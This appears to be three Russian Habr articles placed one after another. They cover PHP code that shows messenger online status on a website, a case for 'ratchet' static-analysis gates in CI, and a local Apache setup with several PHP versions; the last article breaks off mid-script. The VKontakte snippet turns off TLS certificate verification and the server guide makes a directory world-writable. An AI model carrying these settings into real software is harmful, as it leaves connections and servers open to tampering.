Бывает необходимо добавить на сайт отображение текущего сетевого статуса контактов различных сервисов обмена сообщениями. Чаще всего это можно встретить на сайтах-визитках или для отображения доступности оператора онлайн-поддержки. Можно использовать для этого официальные сервисы или неофициальные, которые, как правило, предоставляют больше возможностей по оформлению, разные темы с картинками. Но что делать, если у нас оригинальный сайт и дефолтные изображения не вписываются в его стиль? Придётся либо изобретать свой велосипед, который вряд ли будет лучше существующих, либо позаимствовать идеи из уже готовых решений и приспособить под наши нужды. Мы пойдём вторым путём.
Для начала определим наши задачи:
— по возможности использовать официальные сервисы определения статуса
— в случае их отсутствия можно прибегнуть к посторонним
— способ должен быть как можно проще, без излишков (всегда можно будет его потом расширить)
— чтобы прорисовка страницы не висла на время запроса, сделаем буфер
Рассмотрим 4 основных способа на примере ICQ, Jabber, Skype и MRA. Остальные можно сделать аналогично.
Проверка будет осуществляться при помощи php. Создадим файл «status.php» и добавим его выполнение в планировщик каждые 5 минут. Статус будет сохраняться в отдельный файл.
В моём случае для каждого протокола свой файл, например «icq.s». Т.к. у меня сохраняется не только текст статуса, но и картинка, то записывается часть html-кода в две строки. Чтобы потом на странице сайта не выдирать по абзацам, я решил просто вставлять нужный кусок в определённом месте страницы:
```
include('icq.s'); ?
```
Можно будет записывать сколь угодно большие и сложные конструкции.
Статус ICQ
----------
Будем использовать официальный сервис проверки статуса. В нём тоже есть свои минусы, работает странно. Например, статус «Away» он отдаёт только тогда, когда у контакта стоит статус «Invisible». В остальных случаях, кроме оффлайна, контакт всегда отображается «Online». Поэтому, если Вы поставите статус «Away» в клиенте, он всё равно будет показываться как «Online». Но это не повод отказываться, будем использовать официальный сервис, как и было заявлено в задачах.
Не забудьте в клиенте разрешить отображение статуса на сайтах. Есть много способов определения статуса, но используют они один и тот же адрес для проверки:
```
http://status.icq.com/online.gif?icq=ТУТ_ВАШ_UIN
```
В зависимости от текущего статуса ICQ адрес отдаваемой картинки будет принимать значения:
```
http://status.icq.com/0/online0.gif - Away
http://status.icq.com/0/online1.gif - Online и все остальные
http://status.icq.com/0/online2.gif - Offline
```
В зависимости от цифры в имени картинки и будет определяться статус. Мы будем получать заголовок «Location» из ответа сервера и захватывать оттуда эту цифру. А уже потом с помощью switch зададим, что будет отдаваться как статус. Конструкция такая:
```
try {
$a = @get_headers('http://status.icq.com/online.gif?icq=ТУТ_ВАШ_UIN');
foreach($a as $Header) { if (is_int(strpos($Header, 'Location'))) { $Status = substr($Header, -5, 1); } }
switch ($Status){
case '0': $icqstatus = ''; break;
case '1': $icqstatus = ''; break;
case '2': $icqstatus = ''; break;
default: $icqstatus = ''; break;
}
} catch (Exception $e){}
```
Переменная «icqstatus» хранит текущий статус. Если сервис не будет работать, то отдаётся статус «Offline». Теперь запишем это статус в файл-буфер:
```
$f=fopen('/home/mysite/icq.s','w');
fwrite($f,$icqstatus);
fclose($f);
```
Обратите внимание, что нужно указать полный путь к файлу на сервере.
Как я уже писал выше, для отображения статуса в нужном месте страницы вставляем:
```
include('icq.s'); ?
```
**UPD: изменения на сайте ICQ**
Теперь вместо трёх вариантов остались только «онлайн» или «оффлайн». Изменим код следующим образом:
**Посмотреть рабочий вариант**В зависимости от текущего статуса ICQ адрес отдаваемой картинки будет принимать значения:
```
http://status.icq.com/0/online1.gif - Online
```
Все остальные значения будут означать Offline. Так и запишем:
```
try {
$a = @get_headers('http://status.icq.com/online.gif?icq=ТУТ_ВАШ_UIN');
foreach($a as $Header) { if (is_int(strpos($Header, 'Location'))) { $Status = substr($Header, -5, 1); } }
switch ($Status){
case '1': $icqstatus = ''; break;
default: $icqstatus = ''; break;
}
} catch (Exception $e){}
```
Остальное как обычно.
Статус Skype
------------
Здесь есть официальный сервис проверки статуса Skype. В отличие от ICQ у нас есть шикарная возможность получить ответ в виде текста статуса. Используем для этого такую ссылку:
```
http://mystatus.skype.com/ВАШ_НИК.txt
```
Не забудьте в клиенте разрешить отображение статуса на сайтах. В зависимости от текущего статуса Skype мы получим следующие значения:
```
Online
Away
Do Not Disturb
Offline
```
Нам всего-то и остаётся как получить содержимое текстового файла без каких-либо дополнительных телодвижений, он уже кошерный и ничего лишнего не содержит.
```
try {
$a = @file_get_contents("http://mystatus.skype.com/ВАШ_НИК.txt");
switch($a) {
case 'Online': $skypestatus = ''; break;
case 'Away': case 'Do Not Disturb': $skypestatus = ''; break;
case 'Offline': $skypestatus = ''; break;
default: $skypestatus = ''; break;
}
} catch (Exception $e){}
```
И по традиции запишем полученный статус из переменной «skypestatus» в файл:
```
$f=fopen('/home/mysite/skype.s','w');
fwrite($f,$skypestatus);
fclose($f);
```
В нужном месте сайта выведем:
```
include('skype.s'); ?
```
Статус Jabber
-------------
Это как раз тот случай, когда без использования сторонних сервисов нам не обойтись. Штатных способов определения сетевого статуса Jabber нет. Зато есть добрые люди. Правда и способ посложнее.
Сначала я использовал этот сервис <http://web-apps.ru/jabber-presence/> и долгое время он работал отлично. Но недавно ушёл в офлайн на неделю и пришлось искать альтернативы, одной из которых был <http://presence.jabberfr.org/>. Его и будем использовать.
Идём на страницу французского сервиса, пишем свой JID и внизу выбираем «Your status (text)». Ещё чуть ниже появится сгенерированный адрес, по которому и будет определяться статус.
```
http://presence.jabberfr.org/ТУТ_ДЛИННЫЙ_ХЭШ_НАШЕГО_JID/text-en.txt
```
Теперь нам нужно добавить в ростер сервис presence.jabberfr.org. Он появится в списке контактов и будет иметь такой же статус, как у Вас. Чтобы включить отображение статуса по сгенерированной выше ссылке, отправим боту сообщение с текстом «visible» без кавычек.
В зависимости от текущего статуса Jabber мы имеем такие значения:
```
Available
Away
Not available
Do not disturb
Free for chat
Offline
```
При статусе «Invisible» будет показываться последний используемый статус перед скрытием.
Реализуем показ полученного статуса у нас на сайте. Также, как и в случае со Skype, получаем просто текстовый файл. В нём кроме статуса больше ничего не содержится.
```
try {
$a = @file_get_contents('http://presence.jabberfr.org/ТУТ_ДЛИННЫЙ_ХЭШ_НАШЕГО_JID/text-en.txt');
switch ($a){
case 'Available': case 'Free for chat': $jabberstatus = ''; break;
case 'Away': case 'Not available': case 'Do not disturb': $jabberstatus = ''; break;
case 'Offline': $jabberstatus = ''; break;
default: $jabberstatus = ''; break;
}
} catch (Exception $e){}
```
В переменной «jabberstatus» содержится текущий статус. Запишем его в файл «jabber.s»:
```
$f=fopen('/home/mysite/jabber.s','w');
fwrite($f,$jabberstatus);
fclose($f);
```
В нужном месте сайта выведем статус:
```
include('jabber.s'); ?
```
**UPD: альтернативный вариант**
Т.к. теперь французский сервис упал, решил, что лучше написать альтернативу, т.е. <http://web-apps.ru/jabber-presence/>. Наш отечественный товарищ. Какой-то один из них будет работать.
**Посмотреть рабочий вариант**Идём на страницу <http://web-apps.ru/jabber-presence/> и читаем описание. Для ленивых напишу всё по шагам.
Добавляем себе в ростер [email protected]. После добавления придёт сообщения с краткой справочкой. Нам необходимо будет запомнить содержимое пунктов «html-строка»: первый по адресу jabber, второй по его md5-хэшу. В примере удет использоваться как раз второй вариант.
```
http://web-apps.ru/jabber-presence/html/xid/ТУТ_ДЛИННЫЙ_ХЭШ_НАШЕГО_JID
```
Теперь пишем в личку боту сообщение, содержащие только цифру 1. Получим ответ, что отображение статусов включено.
Далее зададим вид отображаемого статуса, нам нужен только текст. Для этого отправим в личку боту такое сообщение:
```
set html=%{status}
```
В зависимости от текущего статуса Jabber мы имеем такие значения:
```
available
away
xa
dnd
chat
```
При статусе «Invisible» будет показываться последний используемый статус перед скрытием. Все остальные случаи приравниваем к оффлайну.
Реализуем показ полученного статуса у нас на сайте.
```
try {
$a = @file_get_contents('http://web-apps.ru/jabber-presence/html/xid/ТУТ_ДЛИННЫЙ_ХЭШ_НАШЕГО_JID');
switch ($a){
case 'available': case 'chat': $jabberstatus = ''; break;
case 'away': case 'xa': case 'dnd': $jabberstatus = ''; break;
default: $jabberstatus = ''; break;
}
} catch (Exception $e){}
```
Остальное как обычно.
Статус MRA
----------
Это Mail.ru Агент. Опять будем использовать официальный сервис проверки статуса Mail.ru Агента. Как и ICQ, нам предоставляют возможность отображать лишь картинку, без текста статуса:
```
http://status.mail.ru/?АДРЕС_ПОЧТЫ
```
Т.к. все изображения имеют один адрес и все одного размера, придётся придумать что-то другое. Можно узнать их вес, но это не лучший способ. Сделаем ход конём, то бишь просто будем определять md5-хэш изображения. Получаем также три разновидности статусов:
```
0318014f28082ac7f2806171029266ef - Online, Free for chat, Do not disturb
89d1bfcdbf238e7faa6aeb278c27b676 - Away
a46f044e175e9b1b28c8d9a9f66f4495 - Offline, Invisible
```
После определения хэша уже знакомой конструкцией задаём статус:
```
try {
$a = @md5(file_get_contents("http://status.mail.ru/?АДРЕС_ПОЧТЫ"));
switch($a) {
case '0318014f28082ac7f2806171029266ef': $mrastatus = ''; break;
case '89d1bfcdbf238e7faa6aeb278c27b676': $mrastatus = ''; break;
case 'a46f044e175e9b1b28c8d9a9f66f4495': $mrastatus = ''; break;
default: $mrastatus = ''; break;
}
} catch (Exception $e){}
```
Записываем полученный статус MRA в файл:
```
$f=fopen('/home/mysite/mra.s','w');
fwrite($f,$mrastatus);
fclose($f);
```
И в нужном месте выведем статус:
```
include('mra.s'); ?
```
Проверить, как это работает, можно здесь <http://damaks.me/>. Работы много, постараюсь оставаться в сети подольше, чтобы можно было воочию наблюдать сие действие.
Другие протоколы
----------------
Аналогично мы можем сделать проверку текущего сетевого статуса других протоколов. Если есть официальный сервис, то использовать его, если нет, то пользоваться альтернативными. Здесь рассмотрены 4 разных способа, как минимум один из которых подойдёт для других протоколов.
**Статус Вконтакте**Получаем статус (можно использовать как числовой id, так и псевдоним):
```
try {
$ch = curl_init('https://api.vkontakte.ru/method/getProfiles?uids=ТУТ_ВАШ_ID&fields=online');
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
$a = substr($result, -4, 1);
switch ($a){
case '1': $vkstatus = ''; break;
case '0': $vkstatus = ''; break;
default: $vkstatus = ''; break;
}
} catch (Exception $e){}
```
Записываем его в файл:
```
$f=fopen('/home/mysite/vk.s','w');
fwrite($f,$vkstatus);
fclose($f);
```
И где нужно выведем:
```
include('vk.s'); ?
```
P.S.
----
Разные способы отображения статусов я находил на разных ресурсах, вспомнить уже точно не смогу. Тем более встречаются одни и те же описания много раз. Если известен первоисточник, добавлю в пост. Если есть замечания/предложения, с удовольствием выслушаю. | https://habr.com/ru/post/150389/ | null | ru | null |
# Внедряйте статический анализ в процесс, а не ищите с его помощью баги
Написать эту статью меня сподвигло большое количество материалов о статическом анализе, всё чаще попадающихся на глаза. Во-первых, это [блог PVS-studio](https://habr.com/en/company/pvs-studio/blog/), который активно продвигает себя на Хабре при помощи обзоров ошибок, найденных их инструментом в проектах с открытым кодом. Недавно PVS-studio реализовали [поддержку Java](https://habr.com/en/company/pvs-studio/blog/436496/), и, конечно, разработчики IntelliJ IDEA, чей встроенный анализатор является на сегодня, наверное, самым продвинутым для Java, [не могли остаться в стороне](https://habr.com/en/company/JetBrains/blog/436278/).
При чтении таких обзоров возникает ощущение, что речь идёт про волшебный эликсир: нажми на кнопку, и вот он — список дефектов перед глазами. Кажется, что по мере совершенствования анализаторов, багов автоматически будет находиться всё больше и больше, а продукты, просканированные этими роботами, будут становиться всё лучше и лучше, без каких-либо усилий с нашей стороны.
Но волшебных эликсиров не бывает. Я хотел бы поговорить о том, о чём обычно не говорят в постах вида «вот какие штуки может найти наш робот»: чего не могут анализаторы, в чём их реальная роль и место в процессе поставки софта, и как внедрять их правильно.

*Храповик (источник: [википедия](https://ru.wikipedia.org/wiki/%D0%A5%D1%80%D0%B0%D0%BF%D0%BE%D0%B2%D0%BE%D0%B9_%D0%BC%D0%B5%D1%85%D0%B0%D0%BD%D0%B8%D0%B7%D0%BC#/media/File:Sperrklinke_Schema.svg)).*
Чего никогда не смогут статические анализаторы
----------------------------------------------
Что такое, с практической точки зрения, анализ исходного кода? Мы подаём на вход некоторые исходники, и на выходе за короткое время (гораздо более короткое, чем прогон тестов) получаем некоторые сведения о нашей системе. Принципиальное и математически непреодолимое ограничение состоит в том, что получить мы таким образом можем лишь довольно узкий класс сведений.
Самый знаменитый пример задачи, не решаемой при помощи статического анализа — [проблема останова](https://en.wikipedia.org/wiki/Halting_problem): это теорема, которая доказывает, что невозможно разработать общий алгоритм, который бы по исходному коду программы определял, зациклится она или завершится за конечное время. Расширением данной теоремы является [теорема Райса](https://en.wikipedia.org/wiki/Rice%27s_theorem), утверждающая, для любого нетривиального свойства вычислимых функций определение того, вычисляет ли произвольная программа функцию с таким свойством, является алгоритмически неразрешимой задачей. Например, невозможно написать анализатор, по любому исходному коду определяющий, является ли анализируемая программа имплементацией алгоритма, вычисляющего, скажем, возведение в квадрат целого числа.
Таким образом, функциональность статических анализаторов имеет непреодолимые ограничения. Статический анализатор никогда не сможет во всех случаях определить такие вещи, как, например, возникновение «null pointer exception» в языках, допускающих значение null, или во всех случаях определить возникновение «attribute not found» в языках с динамической типизацией. Всё, что может самый совершенный статический анализатор — это выделять частные случаи, число которых среди всех возможных проблем с вашим исходным кодом является, без преувеличения, каплей в море.
Статический анализ — это не поиск багов
---------------------------------------
Из вышесказанного следует вывод: статический анализ — это не средство уменьшения количества дефектов в программе. Рискну утверждать: будучи впервые применён к вашему проекту, он найдёт в коде «занятные» места, но, скорее всего, не найдёт никаких дефектов, влияющих на качество работы вашей программы.
Примеры дефектов, автоматически найденных анализаторами, впечатляют, но не следует забывать, что эти примеры найдены при помощи сканирования большого набора больших кодовых баз. По такому же принципу взломщики, имеющие возможность перебрать несколько простых паролей на большом количестве аккаунтов, в конце концов находят те аккаунты, на которых стоит простой пароль.
Значит ли это, что статический анализ не надо применять? Конечно, нет! И ровно по той же причине, по которой стоит проверять каждый новый пароль на попадание в стоп-лист «простых» паролей.
Статический анализ — это больше, чем поиск багов
------------------------------------------------
На самом деле, практически решаемые анализом задачи гораздо шире. Ведь в целом статический анализ — это любая проверка исходников, осуществляемая до их запуска. Вот некоторые вещи, которые можно делать:
* Проверка стиля кодирования в широком смысле этого слова. Сюда входит как проверка форматирования, так и поиск использования пустых/лишних скобок, установка, пороговых значений на метрики вроде количества строк / цикломатической сложности метода и т. д. — всего, что потенциально затрудняет читаемость и поддерживаемость кода. В Java таким инструментом является Checkstyle, в Python — flake8. Программы такого класса обычно называются «линтеры».
* Анализу может подвергаться не только исполняемый код. Файлы ресурсов, такие как JSON, YAML, XML, .properties могут (и должны!) быть автоматически проверяемы на валидность. Ведь лучше узнать о том, что из-за каких-нибудь непарных кавычек нарушена структура JSON на раннем этапе автоматической проверки Pull Request, чем при исполнении тестов или в Run time? Соответствующие инструменты имеются: например, [YAMLlint](https://github.com/adrienverge/yamllint), [JSONLint](https://github.com/zaach/jsonlint).
* Компиляция (или парсинг для динамических языков программирования) — это тоже вид статического анализа. Как правило, компиляторы способны выдавать предупреждения, сигнализирующие о проблемах с качеством исходного кода, и их не следует игнорировать.
* Иногда компиляция — это не только компиляция исполняемого кода. Например, если у вас документация в формате [AsciiDoctor](https://asciidoctor.org/), то в момент превращения её в HTML/PDF обработчик AsciiDoctor ([Maven plugin](https://github.com/asciidoctor/asciidoctor-maven-plugin)) может выдавать предупреждения, например, о нарушенных внутренних ссылках. И это — весомый повод не принять Pull Request с изменениями документации.
* Проверка правописания — тоже вид статического анализа. Утилита [aspell](http://aspell.net/) способна проверять правописание не только в документации, но и в исходных кодах программ (комментариях и литералах) на разных языках программирования, включая C/C++, Java и Python. Ошибка правописания в пользовательском интерфейсе или документации — это тоже дефект!
* Конфигурационные тесты (о том, что это такое — см. [этот](https://www.youtube.com/watch?v=KaeEjsAjV6A&index=30&list=PLsVTVVvrKX9tuYyCtL8mASB6IOaa-kRCA&t=0s) и [этот](https://www.youtube.com/watch?v=Tk_nmV-mWOA) доклады), хотя и выполняются в среде выполнения модульных тестов типа pytest, на самом деле также являются разновидностью статического анализа, т. к. не выполняют исходные коды в процессе своего выполнения.
Как видим, поиск багов в этом списке занимает наименее важную роль, а всё остальное доступно путём использования бесплатных open source инструментов.
Какие из этих типов статического анализа следует применять в вашем проекте? Конечно, все, чем больше — тем лучше! Главное, внедрить это правильно, о чём и пойдёт речь дальше.
Конвейер поставки как многоступенчатый фильтр и статический анализ как его первый каскад
----------------------------------------------------------------------------------------
Классической метафорой непрерывной интеграции является трубопровод (pipeline), по которому протекают изменения — от изменения исходного кода до поставки в production. Стандартная последовательность этапов этого конвейера выглядит так:
1. статический анализ
2. компиляция
3. модульные тесты
4. интеграционные тесты
5. UI тесты
6. ручная проверка
Изменения, забракованные на N-ом этапе конвейера, не передаются на этап N+1.
Почему именно так, а не иначе? В той части конвейера, которая касается тестирования, тестировщики узнают широко известную пирамиду тестирования.

*Тестовая пирамида. Источник: [статья](https://martinfowler.com/bliki/TestPyramid.html) Мартина Фаулера.*
В нижней части этой пирамиды расположены тесты, которые легче писать, которые быстрее выполняются и не имеют тенденции к ложному срабатыванию. Потому их должно быть больше, они должны покрывать больше кода и выполняться первыми. В верхней части пирамиды всё обстоит наоборот, поэтому количество интеграционных и UI тестов должно быть уменьшено до необходимого минимума. Человек в этой цепочке — самый дорогой, медленный и ненадёжный ресурс, поэтому он находится в самом конце и выполняет работу только в том случае, если предыдущие этапы не обнаружили никаких дефектов. Однако по тем же самым принципам строится конвейер и в частях, не связанных непосредственно с тестированием!
Я бы хотел предложить аналогию в виде многокаскадной системы фильтрации воды. На вход подаётся грязная вода (изменения с дефектами), на выходе мы должны получить чистую воду, все нежелательные загрязнения в которой отсеяны.

*Многоступенчатый фильтр. Источник: [Wikimedia Commons](https://commons.wikimedia.org/wiki/File:Milli-Q_Water_filtration_station.JPG)*
Как известно, очищающие фильтры проектируются так, что каждый следующий каскад может отсеивать всё более мелкую фракцию загрязнений. При этом каскады более грубой очистки имеют бОльшую пропускную способность и меньшую стоимость. В нашей аналогии это означает, что входные quality gates имеют бОльшее быстродействие, требуют меньше усилий для запуска и сами по себе более неприхотливы в работе — и именно в такой последовательности они и выстроены. Роль статического анализа, который, как мы теперь понимаем, способен отсеять лишь самые грубые дефекты — это роль решётки-«грязевика» в самом начале каскада фильтров.
Статический анализ сам по себе не улучшает качество конечного продукта, как «грязевик» не делает воду питьевой. И тем не менее, в общей связке с другими элементами конвейера его важность очевидна. Хотя в многокаскадном фильтре выходные каскады потенциально способны уловить всё то же, что и входные — ясно, к каким последствиям приведёт попытка обойтись одними лишь каскадами тонкой очистки, без входных каскадов.
Цель «грязевика» — разгрузить последующие каскады от улавливания совсем уж грубых дефектов. Например, как минимум, человек, производящий code review, не должен отвлекаться на неправильно отформатированный код и нарушение установленных норм кодирования (вроде лишних скобок или слишком глубоко вложенных ветвлений). Баги вроде NPE должны улавливаться модульными тестами, но если ещё до теста анализатор нам указывает на то, что баг должен неминуемо произойти — это значительно ускорит его исправление.
Полагаю, теперь ясно, почему статический анализ не улучшает качество продукта, если применяется эпизодически, и должен применяться постоянно для отсеивания изменений с грубыми дефектами. Вопрос, улучшит ли применение статического анализатора качество вашего продукта, примерно эквивалентен вопросу «улучшатся ли питьевые качества воды, взятой из грязного водоёма, если её пропустить через дуршлаг?»
Внедрение в legacy-проект
-------------------------
Важный практический вопрос: как внедрить статический анализ в процесс непрерывной интеграции в качестве «quality gate»? В случае с автоматическими тестами всё очевидно: есть набор тестов, падение любого из них — достаточное основание считать, что сборка не прошла quality gate. Попытка таким же образом установить gate по результатам статического анализа проваливается: на legacy-коде предупреждений анализа слишком много, полностью игнорировать их не хочется, но и останавливать поставку продукта только потому, что в нём есть предупреждения анализатора, невозможно.
Будучи применён впервые, на любом проекте анализатор выдаёт огромное количество предупреждений, подавляющее большинство которых не имеют отношения к правильному функционированию продукта. Исправлять сразу все эти замечания невозможно, а многие — и не нужно. В конце концов, мы же знаем, что наш продукт в целом работает, и до внедрения статического анализа!
В итоге, многие ограничиваются эпизодическим использованием статического анализа, либо используют его лишь в режиме информирования, когда при сборке просто выдаётся отчёт анализатора. Это эквивалентно отсутствию всякого анализа, потому что если у нас уже имеется множество предупреждений, то возникновение ещё одного (сколь угодно серьёзного) при изменении кода остаётся незамеченным.
Известны следующие способы введения quality gates:
* Установка лимита общего количества предупреждений или количества предупреждений, делённого на количество строк кода. Работает это плохо, т. к. такой gate свободно пропускает изменения с новыми дефектами, пока их лимит не превышен.
* Фиксация, в определённый момент, всех старых предупреждений в коде как игнорируемых, и отказ в сборке при возникновении новых предупреждений. Такую функциональность предоставляет PVS-studio и некоторые онлайн-ресурсы, например, Codacy. Мне не довелось работать в PVS-studio, что касается моего опыта с Codacy, то основная их проблема заключается в том, что определение что есть «старая», а что «новая» ошибка — довольно сложный и не всегда правильно работающий алгоритм, особенно если файлы сильно изменяются или переименовываются. На моей памяти Codacy мог пропускать в пулл-реквесте новые предупреждения, и в то же время не пропускать pull request из-за предупреждений, не относящихся к изменениям в коде данного PR.
* На мой взгляд, наиболее эффективным решением является описанный в книге [Continuous Delivery](https://www.amazon.com/Continuous-Delivery-Deployment-Automation-Addison-Wesley/dp/0321601912) «метод храповика» («ratcheting»). Основная идея заключается в том, что свойством каждого релиза является количество предупреждений статического анализа, и допускаются лишь такие изменения, которые общее количество предупреждений не увеличивают.
Храповик
--------
Работает это таким образом:
1. На первоначальном этапе реализуется запись в метаданных о релизе количества предупреждений в коде, найденных анализаторами. Таким образом, при сборке основной ветки в ваш менеджер репозиториев записывается не просто «релиз 7.0.2», но «релиз 7.0.2, содержащий 100500 Checkstyle-предупреждений». Если вы используете продвинутый менеджер репозиториев (такой как Artifactory), сохранить такие метаданные о вашем релизе легко.
2. Теперь каждый pull request при сборке сравнивает количество получающихся предупреждений с тем, какое количество имеется в текущем релизе. Если PR приводит к увеличению этого числа, то код не проходит quality gate по статическому анализу. Если количество предупреждений уменьшается или не изменяется — то проходит.
3. При следующем релизе пересчитанное количество предупреждений будет вновь записано в метаданные релиза.
Так понемногу, но неуклонно (как при работе храповика), число предупреждений будет стремиться к нулю. Конечно, систему можно обмануть, внеся новое предупреждение, но исправив чужое. Это нормально, т. к. на длинной дистанции даёт результат: предупреждения исправляются, как правило, не по одиночке, а сразу группой определённого типа, и все легко-устраняемые предупреждения довольно быстро оказываются устранены.
На этом графике показано общее количество Checkstyle-предупреждений за полгода работы такого «храповика» на [одном из наших OpenSource проектов](https://github.com/CourseOrchestra/celesta). Количество предупреждений уменьшилось на порядок, причём произошло это естественным образом, параллельно с разработкой продукта!

Я применяю модифицированную версию этого метода, отдельно подсчитывая предупреждения в разбивке по модулям проекта и инструментам анализа, формируемый при этом YAML-файл с метаданными о сборке выглядит примерно следующим образом:
```
celesta-sql:
checkstyle: 434
spotbugs: 45
celesta-core:
checkstyle: 206
spotbugs: 13
celesta-maven-plugin:
checkstyle: 19
spotbugs: 0
celesta-unit:
checkstyle: 0
spotbugs: 0
```
В любой продвинутой CI-системе «храповик» можно реализовать для любых инструментов статического анализа, не полагаясь на плагины и сторонние инструменты. Каждый из анализаторов выдаёт свой отчёт в простом текстовом или XML формате, легко поддающемся анализу. Остаётся прописать только необходимую логику в CI-скрипте. Подсмотреть, как это реализовано в наших open source проектах на базе Jenkins и Artifactory, можно [здесь](https://github.com/CourseOrchestra/2bass/blob/dev/Jenkinsfile) или [здесь](https://github.com/CourseOrchestra/celesta/blob/dev/Jenkinsfile). Оба примера зависят от библиотеки [ratchetlib](https://github.com/inponomarev/ratchetlib): метод `countWarnings()` обычным образом подсчитывает xml-тэги в файлах, формируемых Checkstyle и Spotbugs, а `compareWarningMaps()` реализует тот самый храповик, выбрасывая ошибку в случае, когда количество предупреждений в какой-либо из категорий повышается.
Интересный вариант реализации «храповика» возможен для анализа правописания комментариев, текстовых литералов и документации с помощью aspell. Как известно, при проверке правописания не все неизвестные стандартному словарю слова являются неправильными, они могут быть добавлены в пользовательский словарь. Если сделать пользовательский словарь частью исходного кода проекта, то quality gate по правописанию может быть сформулирован таким образом: выполнение aspell со стандартным и пользовательским словарём [не должно](https://github.com/CourseOrchestra/celesta/blob/271dcfc8dc3ad65ac2d1dcaa39b7fd3ea8fb5891/Jenkinsfile#L36) находить никаких ошибок правописания.
О важности фиксации версии анализатора
--------------------------------------
В заключение нужно отметить следующее: каким бы образом вы бы ни внедряли анализ в ваш конвейер поставки, версия анализатора должна быть фиксирована. Если допустить самопроизвольное обновление анализатора, то при сборке очередного pull request могут «всплыть» новые дефекты, которые не связаны с изменением кода, а связаны с тем, что новый анализатор просто способен находить больше дефектов — и это поломает вам процесс приёмки pull request-ов. Апгрейд анализатора должен быть осознанным действием. Впрочем, жёсткая фиксация версии каждой компоненты сборки — это в целом необходимое требование и тема для отдельного разговора.
Выводы
------
* Статический анализ не найдёт вам баги и не улучшит качество вашего продукта в результате однократного применения. Положительный эффект для качества даёт лишь его постоянное применение в процессе поставки.
* Поиск багов вообще не является главной задачей анализа, подавляющее большинство полезных функций доступно в opensource инструментах.
* Внедряйте quality gates по результатам статического анализа на самом первом этапе конвейера поставки, используя «храповик» для legacy-кода.
Ссылки
------
1. [Continuous Delivery](https://www.amazon.com/Continuous-Delivery-Deployment-Automation-Addison-Wesley/dp/0321601912)
2. [А. Кудрявцев: Анализ программ: как понять, что ты хороший программист](https://www.youtube.com/watch?v=8Cx3LHNjI24) доклад о разных методах анализа кода (не только статическом!) | https://habr.com/ru/post/436868/ | null | ru | null |
# Локальный веб-сервер под Linux, с автоматическим поднятием хостов и переключением версий PHP
Скорее всего какие-то части этой статьи уже знакомы многим хаброжителям, но в связи с покупкой нового рабочего ноутбука я решил собрать все крупинки воедино и организовать удобное средство для разработки. Мне часто приходится работать со множеством маленьких проектов, с разными версиями PHP, часто переводить старые проекты на новые версии. В далёком прошлом, когда я был пользователем Windows то использовал OpenServer. Но с переходом на Linux мне нехватало той простоты создания хостов и переключений версий которые были в нём. Поэтому пришлось сделать еще более удобное решение на Linux =)
#### Цели
1. Использовать текущий на момент написания статьи софт
2. Чтоб разграничить локальные домены, будем использовать специальный домен **.loc**
3. Переключения версий PHP реализуем через **поддомен** c помощью **fast-cgi**
4. Автоматическое создание хоста с помощью **vhost\_alias** и **dnsmasq**
Что имеем в итоге. При переходе на
> 56.test.loc
Apache запустит c версией PHP 5.6.36
> /var/www/**test.loc**/public\_html/index.php
Поменяв поддомен на
> **72**.test.loc
будет запущен тот же файл но уже с версией PHP 7.2.7
Другие версии доставляются аналогичным описанным ниже способом.
Для создания еще одного сайта просто создаем в **/var/www/** папку имеющую окончание **.loc**, внутри которой должна быть папка **public\_html** являющаяся корнем сайта
Вот собственно и все. Как без дополнительных мучений, перезапусков, и редактирований конфигов имеем автоматическую систему для работы с сайтами.
Всё это я проверну на LinuxMint19, он на базе Ubuntu18.04, так что с ним все будет аналогично.
Для начала поставим необходимые пакеты
```
sudo apt update
sudo apt install build-essential pkg-config libxml2-dev libfcgi-dev apache2 libapache2-mod-fcgid postfix
```
**Postfix** ставим в качестве плюшки, как простое решение(в мастере установки, всё по умолчанию выбираем) для отправки почты с локальной машины.
Так как это локальная разработка и я единственный пользователь. То мне удобней перенести папку с проектами в мою домашнюю дерикторию. Она у меня маунтится отдельным диском и мигрирует при переустановке системы. Самый простой способ это создать ссылку, тогда не нужно менять пути в настройках да и путь привычный для всех.
Скопируем папку созданную апачем в домашний каталог, создадим на ее месте ссылку, не забыв поменять пользователя на себя и обменяться группами с апачем.
```
sudo mv /var/www/ ~/www
sudo ln -s ~/www /var/www
sudo chown $USER:$USER -R ~/www
sudo usermod -a -G www-data $USER
sudo usermod -a -G $USER www-data
```
Создадим папку в которой будем собирать исходники PHP для разных версий
```
sudo mkdir /usr/local/src/php-build
```
Также нам понадобится папки для CGI скриптов
```
sudo mkdir /var/www/cgi-bin
```
И runtime папка для этих же скриптов, с правами
```
sudo mkdir /var/run/mod_fcgid
sudo chmod 777 /var/run/mod_fcgid
```
И так как каталог у нас находится в оперативной памяти, добавим его создание при старте системы, для этого добавим в **/etc/tmpfiles.d/fcgid.conf**
```
#Type Path Mode UID GID Age Argument
d /var/run/mod_fcgid 0755 www-data www-data - -
```
У меня **dnsmasq-base** идет с коробки, если нет то его всегда можно доставить.
```
sudo apt install dnsmasq
```
Добавим правило в его конфигурацию. Найти файл конфигурации **dnsmasq.conf** можно так
```
sudo updatedb
locate dnsmasq.conf
```
Либо если он как и у меня является частью NetworkManager то создать новый файл конфигурации в ****/etc/NetworkManager/dnsmasq.d/local.conf****
Добавим в него строчку для перенаправление нашего локального домена на локальную машину.
```
address=/loc/127.0.0.1
```
Также нужно включить необходимые модули апача
```
sudo a2enmod fcgid vhost_alias actions rewrite
```
Предварительная подготовка завершена, приступаем к сборке различных локальных версий PHP. Для **каждой** версии PHP проделываем следующие 4 шага. На примере **5.6.36**
1. Скачиваем исходники нужной версии и распаковываем их
```
cd /usr/local/src/php-build
sudo wget http://pl1.php.net/get/php-5.6.36.tar.bz2/from/this/mirror -O php-5.6.36.tar.bz2
sudo tar jxf php-5.6.36.tar.bz2
```
2. Cобираем из исходников нужную версию PHP, и помещаем ее в **/opt/php-5.6.36**
```
sudo mkdir /opt/php-5.6.36
cd php-5.6.36
sudo ./configure --prefix=/opt/php-5.6.36 --with-config-file-path=/opt/php-5.6.36 --enable-cgi
sudo make
sudo make install
sudo make clean
```
3. Создаем CGI для обработки этой версии в **/var/www/cgi-bin/php-5.6.36.fcgi**
```
#!/bin/bash
PHPRC=/opt/php-5.6.36/php.ini
PHP_CGI=/opt/php-5.6.36/bin/php-cgi
PHP_FCGI_CHILDREN=8
PHP_FCGI_MAX_REQUESTS=3000
export PHPRC
export PHP_FCGI_CHILDREN
export PHP_FCGI_MAX_REQUESTS
